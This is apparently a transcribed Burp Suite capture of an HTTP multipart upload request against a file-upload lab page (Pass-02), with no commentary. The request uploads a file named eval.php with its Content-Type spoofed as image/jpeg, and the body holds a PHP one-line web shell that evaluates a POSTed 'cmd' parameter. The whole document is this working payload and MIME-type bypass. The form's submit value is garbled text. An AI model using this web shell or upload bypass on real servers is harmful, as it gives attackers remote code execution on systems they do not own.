 Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 124.70.99.199:3344
3 Content-Length: 330
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Origin: http://124.70.99.199:3344
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryerYId0u3WBKokCXN
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://124.70.99.199:3344/Pass-02/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryerYId0u3WBKokCXN
17 Content-Disposition: form-data; name="upload_file"; filename="eval.php"
18 Content-Type: image/jpeg
19
20 <?php eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryerYId0u3WBKokCXN
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryerYId0u3WBKokCXN--
26